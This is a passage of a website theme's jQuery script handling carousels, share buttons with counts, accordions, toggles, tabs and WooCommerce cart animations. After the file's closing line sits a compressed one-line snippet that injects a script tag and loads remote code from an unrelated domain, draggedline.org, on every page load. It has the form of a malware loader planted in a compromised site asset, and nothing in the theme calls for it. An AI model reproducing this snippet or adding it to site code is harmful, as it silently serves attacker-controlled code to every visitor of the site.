				 } //Callback: function(slider) 
			});
		 });
		 
		 
   /* ------------------------------------------------------------------------ */
   /*  All carousel Except clients
   /* ------------------------------------------------------------------------ */
   if( $('.carousel-items:not(.clients)').length > 0 ) {
   $('.carousel-items:not(.clients)').each(function() {
	   var carouselInstance = $(this),
		       nextCarousel = carouselInstance.parent().parent().find('.carousel-next'),
		       prevCarousel = carouselInstance.parent().parent().find('.carousel-prev'),
		    carouselColumns = parseInt(carouselInstance.attr("data-columns"), 10),
				   colWidth = (carouselInstance.attr('data-full-width') == 'yes') ? 500 : 353 ,
			       autoplay = carouselInstance.attr("data-autoplay") == 'yes' ? true : false;
	
	
            carouselInstance.imagesLoaded(function(){
			carouselInstance.carouFredSel({
				circular: false,
				responsive : true ,
		        items       : {
					width : colWidth ,
				    visible     : {
			            min         : 1 ,
			            max         : carouselColumns
			        }
			    },
				   swipe       : {
			        onTouch     : true,
			        onMouse         : true,
			        options      : {
			        	excludedElements: "button, input, select, textarea, .noSwipe"	
			        }},
		        scroll: {
			    	easing			: "easeInOutCubic",
					duration		: 1000
			    },
				 auto    : {
			    	play: autoplay
			    },
				prev : {	
							button			: prevCarousel,
							key				: "left"
						},
				next : { 
							button			: nextCarousel,
							key				: "right"
						},
				onCreate : function() {	
				     carouselInstance.parents('.carousel-container').animate( {'opacity' : '1'});
	                 var $ht =  carouselInstance.children().first().outerHeight(true) + 1 ;
					 carouselInstance.parent().css( {'height' : $ht+"px"});
					 $(window).trigger('resize');
		              }
					});
				});
				
			  $(window).on("debouncedresize", function(){
			    var $ht = carouselInstance.children().first().outerHeight(true) + 1 ;
		        carouselInstance.parent().css( {'height' : $ht+"px"});
		      });		
		});		 
   }
   
	/* ------------------------------------------------------------------------ */
	/* Clients Carousel */
	/* ------------------------------------------------------------------------ */ 
	if($('.carousel-items.clients').length > 0 ) {
    $('.carousel-items.clients').each(function() {
	   var carouselInstance = $(this),
		       nextCarousel = carouselInstance.parent().parent().find('.carousel-next'),
		       prevCarousel = carouselInstance.parent().parent().find('.carousel-prev'),
		    carouselColumns = parseInt(carouselInstance.attr("data-columns"), 10),
			       autoplay = carouselInstance.attr("data-autoplay") == 'yes' ? true : false;
	
		carouselInstance.imagesLoaded(function () {
			if( carouselInstance.hasClass('style3') ){
				var tallest = 0;
				carouselInstance.find('> .span > .inner-content').each(function(index, element) {
                    tallest = $(this).outerHeight() > tallest ?  $(this).outerHeight() : tallest;
                });
				carouselInstance.find('> .span > .inner-content').css({'height':tallest});
			}
			carouselInstance.carouFredSel({
				circular: true ,
				responsive : true ,
				items : {
		            height : carouselInstance.find('> div:first').height(),
				    width  : carouselInstance.find('> div:first').width(),
				    visible     : {
				            min         : 1,
				            max         : carouselColumns
				        }
			       },
				   swipe       : {
			        onTouch     : true,
			        onMouse         : true,
			       },
		        scroll: {
			    	easing			: 'easeInOutCubic',
					duration		: '800',
					pauseOnHover    : true
			    },
				 auto    : {
			    	play: autoplay
			    },
				prev : {	
							button			: prevCarousel,
							key				: "left"
						},
				next : { 
							button			: nextCarousel,
							key				: "right"
						},
				onCreate : function() {
					carouselInstance.parents('.carousel-container').animate({'opacity':'1'},300);
					}
				  });
				});
					
			  $(window).on("debouncedresize",function(){
				  if( carouselInstance.hasClass('style3') ){
				     var tallest = 0;
				     carouselInstance.find('> .span > .inner-content').each(function(index, element) {
                         tallest = $(this).outerHeight() > tallest ?  $(this).outerHeight() : tallest;
                     });
				    carouselInstance.find('> .span > .inner-content').animate({'height':tallest},400);
				  }
		    });	  		
      });	 
	}


		 
	/*------------------------------------------------------------------------- */
	/* Post Share */
	/*------------------------------------------------------------------------- */
	
	  if($('.post-share').length > 0 ){
		$('.facebook-share , .twitter-share , .reddit-share , .google-share , .linkedin-share , .pinterest-share').on('click',function(){ 
		    window.open( $(this).attr('href') , "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" ) 
			return false; 
			});

		$.sharedCount(location.href, function(data){
			if( $('a.twitter-share').length > 0 ) {
			$("a.twitter-share span.count").html(data.Twitter);
			}
			if( $('a.facebook-share').length > 0 ) {
			$("a.facebook-share span.count").html(data.Facebook.share_count);
			}
			if($('a.pinterest-share').length > 0) {
			$("a.pinterest-share span.count").html(data.Pinterest);
			}
			if($('a.google-share').length > 0 ) {
            $("a.google-share span.count").html(data.GooglePlusOne);
			}
			if($('a.linkedin-share').length > 0 ) {
			$("a.linkedin-share span.count").html(data.LinkedIn);
			}
			if($('a.reddit-share').length > 0 ) {
			$("a.reddit-share span.count").html(data.Reddit);
			}
			$('.post-share').animate({opacity:1});
         });
	 }
		
    /* ------------------------------------------------------------------------ */
	/* Accordions */
	/* ------------------------------------------------------------------------ */
     $('.accordions').each(function(){
	    var active_tab = $(this).data("active-tab");
	     $(this).find('.accordion:nth-child(' + active_tab + ')').find('> .accordion-inner').stop().show().stop().prev().addClass("active");
	});
	
	$('.accordion .accordion-title > a').click(function() {
	    if($(this).parent().next().is(':hidden')) {
	       $(this).parent().parent().parent().find('.accordion-title').removeClass('active').next().slideUp(200);
	       $(this).parent().toggleClass('active').next().slideDown(200);
	    }
	    return false;
	});
	
	/* ------------------------------------------------------------------------ */
	/* Toggles */
	/* ------------------------------------------------------------------------ */
	if( $(".toggle .toggle-title").hasClass('active') ){
		$(".toggle .toggle-title.active").closest('.toggle').find('.toggle-inner').show();
	}
	
	$(".toggle .toggle-title").click(function(e){
		e.preventDefault();
		if( $(this).hasClass('active') ){
			$(this).removeClass("active").closest('.toggle').find('.toggle-inner').slideUp(200);
		}
		else{
			$(this).addClass("active").closest('.toggle').find('.toggle-inner').slideDown(200);
		}
	});
	
   /* ------------------------------------------------------------------------ */
	/* Alert Messages */
	/* ------------------------------------------------------------------------ */
	$(".alert .close").click(function(){
		$(this).parent().animate({'opacity' : '0'}, 300).slideUp(300);
		return false;
	});
	
	
	/* ------------------------------------------------------------------------ */
	/* Tabs */
	/* ------------------------------------------------------------------------ */
	$('.tabset').tabset();

/*--------------------------------------------------------------------------*/
	/* Woocomerce
	/*--------------------------------------------------------------------------*/
	$('.cart-container').hoverIntent({  
	                   over : function(){$(this).addClass('hover');},
					   out  : function(){$(this).removeClass('hover');},
					   timeout : 200 
	       });
	
	function show_cart_container(){
		if(!$('.widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length && $('.widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0 ) {
			$('body').addClass('show-cart-container');
		}
	}
	
	setTimeout(show_cart_container,550);
    setTimeout(show_cart_container,650);
    setTimeout(show_cart_container,950);
	
	$('body').bind('added_to_cart', show_cart_container);	   
	
    $('a.add_to_cart_button').click(function(e) {
		var $this = $(this);
		$this.parent().parent().parent().find('.product-images').removeClass('in-cart-yes').addClass('loading-yes');
		setTimeout(function(){
			$this.parent().parent().parent().find('.product-images').removeClass('loading-yes').addClass('added-to-cart');
			setTimeout(function(){
				$this.parent().parent().parent().find('.product-images').removeClass('added-to-cart').addClass('in-cart-yes');
			}, 2000);
		}, 2000);
	});
});



 $(window).load(function() {
   
   //counter title
   $('.counter-title').waypoint(function() {
	   $(this).find('> span > span').each(function() {
		   var percentage = $(this).data('percentage');
		   $(this).countTo({from: 0, to: percentage, speed: 900});
		});
	   },
	   {
			triggerOnce : true ,
			     offset : '100%'
		});
		
   
  //Init Portfolios
  portfolios.init();
  
  		
  });
   
}(jQuery))
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');